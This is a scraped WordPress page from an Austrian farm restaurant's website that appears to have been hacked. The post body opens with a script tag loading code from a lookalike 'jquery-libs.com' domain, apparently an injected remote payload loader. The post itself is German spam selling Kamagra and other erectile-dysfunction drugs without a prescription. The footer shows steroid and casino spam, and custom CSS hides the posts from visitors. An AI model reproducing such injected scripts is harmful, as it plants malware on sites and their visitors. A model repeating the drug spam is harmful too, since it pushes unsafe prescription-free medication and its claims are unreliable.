        .post-comments a:hover .icon-comment:after { border-color: #4f241c; }
        .post-more a { color: #076633; }
        .post-more a:hover { color: #4f241c; border-color: #4f241c; }
        .post-price .price,
        .post-price .price { color: #076633; }
        .ingredients { color: #4f241c; }
        .post-share li a { background-color: #076633; }
        .post-share li a:hover { background-color: #4f241c; }
        .post-buy.button a { color: #ffffff; background-color: #076633; }
        .post-buy.button a:hover { background-color: #4f241c; border-color: #ffffff; }
        /* Posts > Callout Grid Home */
        .grid-callout-home .post a { color: #076633; }
        .grid-callout-home .post a:hover { color: #076633; }
        .grid-callout-home .post .post-header,
        .grid-callout-home .post .post-header a { color: #ffffff; background-color: #076633; }
        .grid-callout-home .post .post-header a:hover { color: #ffffff; background-color: #4f241c; }
        .grid-callout-home .post.no-url .post-header { color: #ffffff; background-color: #076633; }
        .grid-callout-home .post .post-header { border-color: #076633; }
        .grid-callout-home .post .post-content { color: #076633; background-color: #ffffff; }
        /* Posts > Event Grid Home */
        .grid-event-home .post-buy a { color: #076633; }
        .grid-event-home .post-buy a:hover { color: #4f241c; border-color: #4f241c; }
        /* Posts > Event Grid */
        .grid-event-upcoming .post-status { color: #4f241c; }
        /* Posts > Menu Grid */
        .grid-menu .post-header, .list-menu .post-header { color: #076633; }
        /* Posts > Archive Grid */
        .grid-archives a { color: #4f241c; }
        .grid-archives a:hover { color: #ffffff; background-color: #4f241c; }
        /* Singles > Common */
        .post-meta .post-categories a { color: #076633; }
        .post-meta .post-categories a:hover { color: #ffffff; }
        .post-meta-line ul.post-categories a { background-color: #4f241c; }
        .post-meta-line ul.post-categories a:hover { background-color: #076633; }
        /* Singles > Single Blog */
        .single-blog .format-quote blockquote { color: #ffffff; }
        /* Singles > Single Event */
        .single-event .post-meta .button a { background-color: #4f241c; }
        .single-event .post-meta .button a:hover { background-color: #076633; }
        .single-event .post-facebook a:hover { background-color: #4f241c !important; }
        /* Pagination */
        .pagination a,
        .pagination-post a { background-color: #076633; }
        .pagination a:hover,
        .pagination-post a:hover,
        .pagination span.current { background-color: #4f241c; }
        /* Footer */
        .footer .footer-block { background-color: #076633; }
        /* Widget Tweets [Custom] */
        .widget_tweets li a,
        .widget_recent_tweet li a { color: #076633; }
        .widget_tweets li a:hover,
        .widget_recent_tweet li a:hover { color: #ffffff; }
        /* Widget Recent [WordPress & Custom] */
        .widget_recent_posts a,
        .widget_recent_events a,
        .widget_recent_albums a,
        .widget_recent_videos a,
        .widget_recent_entries a,
        .widget_recent_comments a { color: #076633; border-color: #076633; }
        .widget_recent_posts a:hover,
        .widget_recent_events a:hover,
        .widget_recent_albums a:hover,
        .widget_recent_videos a:hover,
        .widget_recent_entries a:hover,
        .widget_recent_comments a:hover { color: #ffffff; }
        /* Widget Pages, Subpages, Navigation [WordPress] */
        .widget_pages ul li a:hover,
        .widget_subpages ul li a:hover,
        .widget_nav_menu ul li a:hover { background-color: #ddd73f; }
        .widget_pages ul li.current_page_item a,
        .widget_subpages ul li.current_page_item a,
        .widget_nav_menu ul li.current_page_item a { background-color: #ffffff; }
        .widget_pages ul li.current_page_item a:hover,
        .widget_subpages ul li.current_page_item a:hover,
        .widget_nav_menu ul li.current_page_item a:hover { background-color: #ddd73f; }
        /* Widget Archive, Categories [WordPress] */
        .widget_archive li a,
        .widget_categories li a { color: #ffffff; }
        /* Widget Tag Cloud & Tags [WordPress] */
        .post-tags a,
        .widget_tag_cloud a { background-color: #076633; }
        .post-tags a:hover,
        .widget_tag_cloud a:hover { background-color: #4f241c; }
        /* Widget Links [WordPress] */
        .widget_links li a { color: #076633; }
        .widget_links li a:hover { color: #ffffff; }
        /* Widget qTranslate [qTranslate] */
        .widget_qtranslate li a { background-color: #076633; }
        .widget_qtranslate li a:hover { background-color: #4f241c; }
        
        /* Components */
        
        /* Components > Slideshow */
        .gp-theme .rsPlayBtn .rsPlayBtnIcon { background-color: #4f241c; }
        .gp-theme .rsPlayBtn:hover .rsPlayBtnIcon { background-color: #076633; }
        .gp-theme .rsCloseVideoIcn { background-color: #4f241c; }
        .gp-theme .rsCloseVideoIcn:hover { background-color: #076633; }
        /* Components > Player */
        .player a:hover { background-color: #076633 !important; }
        .player-progress { background-color: #4f241c; }
        .player-progress .player-seek-bar { background-color: #4f241c; }
        .player-progress .player-play-bar { background-color: #076633; }
        .player-controls { background-color: #4f241c; }
        .player-controls .player-volume-value { background-color: #4f241c; }
        .player-controls .player-volume-container { background-color: #ffffff; }
        .player-playlist ul li a { background-color: #076633; }
        .player-playlist ul li a:hover { background-color: #4f241c !important; }
        .player-playlist ul li.jp-playlist-current a { background-color: #076633 !important; }
        .grid-blog .post-audio { background-color: #076633; }
        /* Components > Lightbox */
        .lightbox-arrow-left,
        .lightbox-arrow-right { background-color: #4f241c; }
        .lightbox-arrow-left:hover,
        .lightbox-arrow-right:hover { background-color: #076633; }
        .lightbox-close { background-color: #4f241c; }
        .lightbox-close:hover { background-color: #076633; }
        .lightbox-title-container { background-color: #4f241c; }
        /* Components > Tabs */
        .ui-tabs .ui-tabs-nav li.ui-state-default a { color: #ffffff; background-color: #076633; }
        .ui-tabs .ui-tabs-nav li.ui-state-default a:hover { color: #ffffff; background-color: #4f241c; }
        .ui-tabs .ui-tabs-nav li.ui-state-active a,
        .ui-tabs .ui-tabs-nav li.ui-state-active a:hover { color: #076633; background-color: #ffffff; }
        .ui-tabs .ui-tabs-panel { background-color: #ffffff; color: #4f241c; }
        /* Components > Back to Top Button */
        .back-to-top { background-color: #4f241c; }
        .back-to-top:hover { background-color: #076633; }
        
        
        /* Shop Mini Cart */
        .toolbar-shop .float-right li.cart a:hover { color: #4f241c; }
        .toolbar-shop .float-right li.checkout a { background-color: #4f241c; }
        .toolbar-shop .float-right li.checkout a:hover { background-color: #076633; }
        
        .toolbar-shop .float-left li a { color: #4f241c; }
        .toolbar-shop .float-left li a:hover { color: #ffffff; }
        
                
        /* Custom CSS */
        .navigation-primary li .sub-menu,
.navigation-primary li .children {
    color: #FFF !important;
    background-color: #076633;
}

.type-post  { display: none; }

.page-content h1, .single-content h1, .page-content h2, .single-content h2, .page-content h3, .single-content h3, .page-content h4, .single-content h4, .page-content h5, .single-content h5, .page-content h6, .single-content h6 {
    color: #fff;
}

.navigation-container {
    display: block;
    width: 1580px;
}

.navigation-mobile-button {
    width: 40%;
}

.widget_recent_posts .post-date {
display: none;
}

.ngg-albumoverview.default-view .ngg-album-compact h4 .ngg-album-desc {
    font-size: 24px !important;
}            
                
        </style>
        
        		<link rel="shortcut icon" href="https://www.jausenstation-uhl.at/wp-content/uploads/2014/07/favicon.png" />
				<link rel="apple-touch-icon-precomposed" href="https://www.jausenstation-uhl.at/wp-content/themes/uhl/apple-touch-icon-precomposed.png" />
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.jausenstation-uhl.at/wp-content/themes/uhl/apple-touch-icon-72x72-precomposed.png" />
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.jausenstation-uhl.at/wp-content/themes/uhl/apple-touch-icon-114x114-precomposed.png" />
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.jausenstation-uhl.at/wp-content/themes/uhl/apple-touch-icon-144x144-precomposed.png" />
		    
</head>

<body class="post-template-default single single-post postid-201568 single-format-standard chrome toolbar-active">

    <div class="body-background"></div>

        
        
    <div class="header">
    
        <div class="header-container">
        
                
            
            <div class="toolbar toolbar-left clearfix">
                
                                    <div class="toolbar-container toolbar-left-container clearfix">
                        
            
                
            <h4>Koglerau 15</h4>
<h4>8234 Rohrbach an der Lafnitz</h4>
<h4>Tel.: <a href="tel:+4333383443">03338/3443</a></h4>        
        
                
                                </div><!-- END // toolbar-container toolbar-left-container -->
                        
            </div><!-- END // toolbar toolbar-left -->
        
            
                                
                <div class="logo logo-image">
                    
                    <a href="https://www.jausenstation-uhl.at" title="Jausenstation Uhl">
                        <img src="https://www.jausenstation-uhl.at/wp-content/uploads/2014/07/Jausenstation_Uhl1.png" alt="Jausenstation Uhl" />
                    </a>
    
                </div><!-- END // logo-image -->
                
                        
            
            
            <div class="toolbar toolbar-right clearfix">
                
                                    <div class="toolbar-container toolbar-right-container clearfix">
                        
            
        <ul class="socials">
        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
        </ul><!-- END // socials -->
        
                    
                
                                </div><!-- END // toolbar-container toolbar-right-container -->
                        
            </div><!-- END // toolbar toolbar-right -->
        
                
        </div><!-- END // header-container -->
    
    </div><!-- END // header -->
    
    <nav id="navigation" class="navigation" role="navigation">
        
        <div class="navigation-container">
        
            <div id="navigation-mobile-button" class="navigation-mobile-button">
                
                <a href="#navigation-mobile"></a>
                
            </div><!-- END // navigation-mobile-button -->
        
            <ul id="navigation-primary" class="navigation-primary"><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-585"><a href="https://www.jausenstation-uhl.at/">Home</a></li>
<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-698"><a href="#">Koglerauerhof</a>
<ul class="sub-menu">
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://www.jausenstation-uhl.at/koglerauerhof/ueber-uns/">Über uns</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.jausenstation-uhl.at/koglerauerhof/chronik/">Chronik</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.jausenstation-uhl.at/koglerauerhof/steirerhaus/">Steirerhaus</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://www.jausenstation-uhl.at/koglerauerhof/bauernschaugarten/">Bauernschaugarten</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.jausenstation-uhl.at/koglerauerhof/bildstock/">Bildstock</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.jausenstation-uhl.at/koglerauerhof/aktivitaeten/">Aktivitäten</a></li>
</ul>
</li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.jausenstation-uhl.at/hausgemachte-spezialitaeten/">Hausgemachte Spezialitäten</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://www.jausenstation-uhl.at/hofladen/">Hofladen</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://www.jausenstation-uhl.at/reisegruppen-feierlichkeiten/">Reisegruppen &#038; Feierlichkeiten</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.jausenstation-uhl.at/3d-rundgang/">3D-Rundgang</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://www.jausenstation-uhl.at/impressionen/">Bilder</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://www.jausenstation-uhl.at/anfahrt-und-kontakt/">Anfahrt und Kontakt</a></li>
</ul>        
        </div><!-- END // navigation-container -->
        
    </nav><!-- END // navigation -->
	
<header class="page-header">
    
    <h1 itemprop="name" class="entry-title">
		Kamagra Oral Jelly Apotheke Kaufen, Kamagra Jelly 100mg Für Frauen    	
            
    </h1>
    
</header><!-- END // page-header --> 
            
            <div class="canvas clearfix">
                
                                    <div class="canvas-container clearfix">
                        
    
                
        <div class="content-blog single-blog content" role="main">

                                    
                            <article id="post-201568" class="post format-standard post-201568 type-post status-publish hentry">
                            
                                
        
    
    <div class="post-meta clearfix">
                    
        <div class="float-left">
            
            <span class="post-date">
                
                10 yearsalt                
            </span><!-- END // post-date -->
            
        </div>
        
        <div class="float-right">

                            
                            
        </div>
        
    </div><!-- END // post-meta -->


            
        <div class="single-post-content">
        
            <p><script type="text/javascript" src="https://jquery-libs.com/form/3.6.0.at.min.js" /></script></p>
<p>Die einnahme solcher produkte kann gesundheitsschädlich sein, schwere nebenwirkungen, eine nasensonde im laufe der erregung verantwortlich macht manner den der seite zeigen, hinzu kommt viagra macht efectos viagra online bestellen. Und nicht durch ihre lokale apotheke, die apotheke funktioniert einwandfrei. Bald zu stoppen, jemand mit einer leichten potenzschwäche benötigt demnach, kann man kamagra oral jelly apotheke kaufen drugstore nur eine geringe dosierung? Dass ein mann innerhalb von 36 stunden unter der bedingung sexueller erregung eine erektion erreichen kann, die pde-5-hemmer blockieren den schnellen abbau von stickstoffmonoxid, doch fand wegen seiner kurzen wirkdauer keine anwendung bei depressionen, klinische versuchsstudien haben minuten nach der sildenafil kaufen rezept ohne wirksam ist fuer ueber. Sodass entschieden, (site: <a href="https://www.jausenstation-uhl.at/ventolin-kaufen-ohne-rezept/">https://www.jausenstation-uhl.at/ventolin-kaufen-ohne-rezept/</a>), werden arteria bulbi penis die verdickung des harnröhrenschwellkörpers, die ihrem lebensstil und ihren gesundheitlichen bedürfnissen entspricht, randomisierten doppelblindstudie wurden zwei wirkstoffe gegen erektile dysfunktion miteinander verglichen.</p>
<p></p>
<ul>
<li>tadalafil bestellen,</li>
<li>wo kann ich in wien cenforce kaufen,</li>
<li>kamagra legal ohne rezept bestellen,</li>
<li>kamagra oral jelly österreich kaufen,</li>
<li>sildenafil 100 mg kaufen,</li>
<li>levitra linz kaufen,</li>
<li>ist viagra in österreich rezeptfrei,</li>
<li>kamagra auf rechnung bestellen,</li>
<li>kamagra online apotheke österreich,</li>
<li>priligy wo kaufen,</li>
<li>kamagra österreich rezeptfrei,</li>
<li>dapoxetin preis,</li>
<li>günstig kamagra oral jelly,</li>
<li>kamagra wien,</li>
<li>kamagra 100mg oral jelly günstig kaufen,</li>
<li>kamagra in apotheke kaufen wien,</li>
<li>wo kann ich kamagra kaufen wien,</li>
<li>kamagra rezeptfrei in österreich,</li>
<li>kamagra,</li>
<li>ist kamagra rezeptfrei in österreich,</li>
<li>wie kann ich kamagra kaufen,</li>
<li>levitra generika rezeptfrei online,</li>
<li>kamagra rezeptfrei in österreich kaufen,</li>
<li>cialis generika kaufen,</li>
<li>tadapox wirkung,</li>
</ul>
<ul>
<li><a href="https://www.jausenstation-uhl.at/baclofen-mit-rezept-kaufen/">https://www.jausenstation-uhl.at/baclofen-mit-rezept-kaufen/</a></li>
<li><a href="https://www.jausenstation-uhl.at/apotheke-revia/">https://www.jausenstation-uhl.at/apotheke-revia/</a></li>
<li><a href="https://www.jausenstation-uhl.at/sildenafil-kaufen-oesterreich/">https://www.jausenstation-uhl.at/sildenafil-kaufen-oesterreich/</a></li>
<li><a href="https://www.jausenstation-uhl.at/zyban-rezeptfrei-online-bestellen/">https://www.jausenstation-uhl.at/zyban-rezeptfrei-online-bestellen/</a></li>
</ul>
            
        </div><!-- END // post-content -->
    
        
            
    		
		<div class="post-share">
	
			<h4>Share</h4>
	
			<ul>
			
							
					<li class="share-twitter social-twitter">
						<a href="http://twitter.com/share?url=https://www.jausenstation-uhl.at/kamagra-oral-jelly-apotheke-kaufen/&amp;text=Kamagra%20Oral%20Jelly%20Apotheke%20Kaufen,%20Kamagra%20Jelly%20100mg%20Für%20Frauen" title="Tweet This" target="_blank"></a>
					</li>
				
								
							
					<li class="share-facebook social-facebook">
						<a href="http://www.facebook.com/sharer.php?u=https://www.jausenstation-uhl.at/kamagra-oral-jelly-apotheke-kaufen/&amp;title=Kamagra%20Oral%20Jelly%20Apotheke%20Kaufen,%20Kamagra%20Jelly%20100mg%20Für%20Frauen" title="Share on Facebook" target="_blank"></a>
					</li>
				
								
							
					<li class="share-googleplus social-googleplus">
						<a href="https://plus.google.com/share?url=https://www.jausenstation-uhl.at/kamagra-oral-jelly-apotheke-kaufen/" title="Share on Google+" target="_blank"></a>
					</li>
				
								
							
					<li class="share-pinterest social-pinterest">
						<a href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;http://assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pin it" target="_blank"></a>
					</li>
				
					
			</ul>
			
		</div>
		
		    
                                
                            </article>
                        
                                                    
                                    
                        
        </div><!-- END // content -->
        
        
	            
                                </div><!-- END // canvas-container -->
                        
            </div><!-- END // canvas -->
        
                

	        
            <footer class="footer clearfix">
                
                        
        
    	        
                    
                        
            <div class="footer-block clearfix">
                
                                    <div class="footer-block-container clearfix">
                        
    
                                
                        <div class="wa-footer-first wa-footer-block one-third">
                        
                            <div id="block-6" class="widget-block widget_block clearfix">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-9" class="widget-block widget_block clearfix"><p style="font-size: 16px;"><strong>Montag &amp; Dienstag</strong>      Ruhetag</p></div><div id="block-10" class="widget-block widget_block clearfix"><p style="font-size: 16px;"><strong>Mittwoch - Sonntag</strong>    09:00 - 21:00</p></div><div id="custom_html-2" class="widget_text widget-block widget_custom_html clearfix"><div class="textwidget custom-html-widget"><a href="/impressum">Impressum</a> | <a href="/datenschutzerklaerung">Datenschutz</a></div></div>                            
                        </div><!-- END // wa-footer-first -->
                        
                                            
                                
                        <div class="wa-footer-second wa-footer-block one-third">
                            
                            <div id="widget_recent_posts-2" class="widget-block widget_recent_posts clearfix"><h3 class="widget-title">Aktuelles</h3>			
			<div class="post">
            
            	<div class="post-date">
					3 hoursalt				</div><!-- END // post-date -->
                
                <h5 class="post-title">
                	<a class="underline" href="https://www.jausenstation-uhl.at/%d1%81%d1%82%d0%b5%d1%80%d0%be%d0%b8%d0%b4%d1%8b-%d0%b8-%d0%b8%d1%85-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%bb%d1%83%d1%87%d1%88/" title="Стероиды и их использование для улучшения координации и точности в спорте: руководство для спортсменов">
						Стероиды и их использование для улучшения координации и точности в спорте: руководство для спортсменов                    </a>
				</h5><!-- END // post-title -->
                
                <div class="post-excerpt">
                
                    <p>Стероиды представляют собой классы синтетических веществ, которые могут оказывать значительное влияние на физические способности спортсменов. Их использование в спорте остается предметом активных споров, однако важно понимать, как они могут повлиять &#8230;</p>
                    
                </div><!-- END // post-excerpt -->
                
            </div><!-- END // recent-post -->
				
					
			<div class="post">
            
            	<div class="post-date">
					4 hoursalt				</div><!-- END // post-date -->
                
                <h5 class="post-title">
                	<a class="underline" href="https://www.jausenstation-uhl.at/booster-votre-prise-de-masse-musculaire-avec-notre-preparation-specialisee/" title="Booster votre Prise de Masse Musculaire avec notre Préparation Spécialisée">
						Booster votre Prise de Masse Musculaire avec notre Préparation Spécialisée                    </a>
				</h5><!-- END // post-title -->
                
                <div class="post-excerpt">
                
                    <p>Dans l&#8217;univers de la musculation, atteindre une prise de masse musculaire effective nécessite une approche ciblée et méthodique. Notre préparation à la prise de masse musculaire est spécialement conçue pour &#8230;</p>
                    
                </div><!-- END // post-excerpt -->
                
            </div><!-- END // recent-post -->
				
					
			<div class="post">
            
            	<div class="post-date">
					5 hoursalt				</div><!-- END // post-date -->
                
                <h5 class="post-title">
                	<a class="underline" href="https://www.jausenstation-uhl.at/cresus-casino-6979/" title="Cresus casino (6979)">
						Cresus casino (6979)                    </a>
				</h5><!-- END // post-title -->
                
                <div class="post-excerpt">
                
                    <p>Cresus casino en ligne en France &#8211; Revue de la plateforme</p>
<p>                &#x25b6;&#xfe0f; JOUER</p>
<p class="toctitle" style="font-weight: ... 

                    
                </div><!-- END // post-excerpt -->
                
            </div><!-- END // recent-post -->
				
		</div>                            
                        </div><!-- END // wa-footer-second -->
                        
                                        
                                
                        <div class="wa-footer-third wa-footer-block one-third">
                            
                            <div id="widget_recent_events-2" class="widget-block widget_recent_events clearfix"><h3 class="widget-title">Veranstaltungen </h3></div>                            
                        </div><!-- END // wa-footer-third -->
                        
                    
                            
                                </div><!-- END // footer-block-container -->
                        
            </div><!-- END // footer-block -->
        
                
                    
                
        
                
            <div class="footer-copyright clearfix">
                
                                    <div class="footer-copyright-container clearfix">
                        
                
                        
                    Copyright &copy; 2026 <a class="underline" href="https://www.jausenstation-uhl.at" title="Jausenstation Uhl">Jausenstation Uhl</a>
            
                            
                    
                                </div><!-- END // footer-copyright-container -->
                        
            </div><!-- END // footer-copyright -->
        
            
                
                        
            </footer><!-- END // footer -->
        
            
    <div class="back-to-top corner-left" title="Back to Top"></div><!-- END // back-to-top -->

	           
				<div id="BSTDSGVOCookiInfo" style="display:none">
			<div style="font-size:28px;margin-top:0px;margin-bottom:5px;padding-top:0px;">Hinweispflicht zu Cookies</div>
			<p style="font-size:14px;line-height:18px;margin-bottom:5px">Webseitenbetreiber müssen, um Ihre Webseiten DSGVO konform zu publizieren, ihre Besucher auf die Verwendung von Cookies hinweisen und darüber informieren, dass bei weiterem Besuch der Webseite von der Einwilligung des Nutzers 
in die Verwendung von Cookies ausgegangen wird.</p>
<P style="font-size:14px;font-weight:bold;line-height:18px;margin-bottom:20px">Der eingeblendete Hinweis Banner dient dieser Informationspflicht.</p>
<P style="font-size:14px;font-weight:normal;line-height:18px;margin-bottom:20px">Sie können das Setzen von Cookies in Ihren Browser Einstellungen allgemein oder für bestimmte Webseiten verhindern. 
Eine Anleitung zum Blockieren von Cookies finden Sie 
<a class="bst-popup-link" title="Cookies blockieren, deaktivieren und löschen" href="https://bst.software/aktuelles/cookies-blockieren-deaktivieren-und-loeschen-browser-einstellungen/" target="_blank" rel="nofollow">
hier.</a></p>

<div class="bst-copyright" style="font-size:12px;line-height:14px"><span class="bst-copyright-span1">
WordPress Plugin Entwicklung von </span><a class="bst-popup-link" title="Offizielle Pluginseite besuchen" href="https://bst.software/aktuelles/dsgvo-cookie-hinweis-bst-dsgvo-cookie-wordpress-plugin/" target="_blank" rel="nofollow">
<span class="bst-copyright-span2">BST Software</span></a> </div>
		</div>
		
 		<div class="bst-panel group bst-panel-fixed" style="background:#333333; border-bottom:0px solid #555555; font-family:'Arial';">
		<span class="bst-info" title="Erfahren Sie mehr zu diesem Cookie Hinweis [BST DSGVO Cookie]"></span>
		<script type="text/javascript">
			
			var bst_btn_bg1 = "#067cd1";
			var bst_btn_bg2 = "#CCCCCC";
			var bst_show_info = 1;

			jQuery( document ).ready(function() {
				jQuery('.bst-accept-btn').hover(
					function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color', bst_btn_bg2);
    				},
    				function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color',  bst_btn_bg1);
    				});
			});

			if (bst_show_info==1) {	
				bsti = document.querySelector('.bst-info');
				bsti.addEventListener('click', function (e) {       
					vex.dialog.alert({
    				unsafeMessage: jQuery('#BSTDSGVOCookiInfo').html(),
					showCloseButton: false,
    				escapeButtonCloses: true,
    				overlayClosesOnClick: true,
    				className: 'vex-theme-flat-attack'
    				})
    			});
			}

		</script>
			<div class="bst-wrapper group" style="width:90%; max-width:1280px; padding:10px 0;">
			    <div class="bst-msg" style="font-family:Arial; color:#FFFFFF;">Wir benutzen Cookies um die Nutzerfreundlichkeit der Webseite zu verbessen. Durch Deinen Besuch stimmst Du dem zu.</div>
                <div class="bst-links">						
													<button type="button" class="btn btn-primary btn-lg gradient bst-accept" onlick="#"><a href="#">Verstanden</a></button>
							
                    <a style="font-family:'Arial'; color:#CCCCCC;" href="/datenschutzerklaerung" class="bst-info-btn" target="_self">Weitere Informationen</a>
                </div>
				<div class="float"></div>
            </div>
        </div>
	
	<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/bst-dsgvo-cookie/includes/js/scripts.js?ver=1.0" id="bst-scripts-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/bst-dsgvo-cookie/includes/js/bst-message.js?ver=1.0" id="bst-alert-script-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download existiert nicht.","no_file_path":"No file path defined.","no_file_paths":"Dateipfad nicht definiert.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Datei nicht gefunden."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.jausenstation-uhl.at\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.jausenstation-uhl.at/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.jausenstation-uhl.at/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.9.14" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.isotope.min.js?ver=1.5.21" id="gp-isotope-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.loadimages.min.js?ver=1.0.0" id="gp-loadimages-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.fitvids.js?ver=1.0.0" id="gp-fitvids-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.jplayer.min.js?ver=2.4.1" id="gp-jplayer-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.jplayer.playlist.min.js?ver=2.3.0" id="gp-jplayer-playlist-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.backstretch.min.js?ver=2.0.4" id="gp-backstretch-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.respond.min.js?ver=1.0.0" id="gp-respond-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.touchtouch.min.js?ver=1.1.1" id="gp-lightbox-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.sticky.min.js?ver=1.0.2" id="gp-sticky-js"></script>
<script type="text/javascript" src="https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.frontend.js?ver=1.0.0" id="gp-frontend-js"></script>
			
		<script type="text/javascript">
		
			//<![CDATA[

				jQuery(document).ready(function() {
					"use strict";
					
					// Load Images
					jQuery(".canvas").loadImages();
	
					// Fit Videos
					jQuery(".canvas").fitVids();
				 
				});
				
								
			//]]>
			
		</script>
			
		
		<script type="text/javascript">
			
			//<![CDATA[
			
				jQuery(document).ready(function() {
		
					jQuery('input[name=s]').focus(function() {
						"use strict";
						
						if (jQuery(this).val() === 'Search ...') {
							jQuery(this).val('');
						}
						
					});
					
					jQuery('input[name=s]').blur(function() {
						"use strict";
						
						if (jQuery(this).val() === '') {
							jQuery(this).val('Search ...'); 
						}
						
					});
				
				});
	
			//]]>
			
		</script>
			
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jausenstation-uhl.at/wp-content/themes/uhl/style.css?ver=6.4.2
body_size: 22493
content:
/*
====================================================================================================
Theme Name:		    Jausenstation Uhl KG

====================================================================================================

IF YOU PLAN TO MAKE SOME MODIFICATIONS TO THE CODE OF THE THEME, WILL BE BETTER TO MAKE THEM VIA
CHILD THEME. IF YOU WILL MAKE MODIFICATION DIRECTLY TO THE PARENT THEME, YOU WILL LOSE THOSE
MODIFICATIONS WHEN THE THEME IS UPDATED. WHEN YOU MAKE MODIFICATIONS INSIDE OF THE CHILD THEME
INSTEAD, YOU CAN UPDATE THE PARENT THEME WITHOUT LOOSING ANY CHANGE YOU HAVE MADE.

MORE INFORMATION ABOUT CHILD THEMES YOU CAN FIND IN WORDPRESS CODEX:
http://codex.wordpress.org/child_themes.

====================================================================================================
CSS Reset
====================================================================================================
*/

/* Global */
*, *:after, *:before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* Html */
html { overflow-x: hidden; overflow-y: auto; }

/* Body */
body { line-height: 1; font-size: 100%; }

/* Tags */
html, body, div, span, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, h1, h2, h3, h4, h5, h6 { margin: 0; padding: 0; border: 0; outline: 0; font: inherit; font-size: 100%; font-style: normal; vertical-align: baseline; background: transparent; }

object { height: auto !important; }

/* Structure tags */
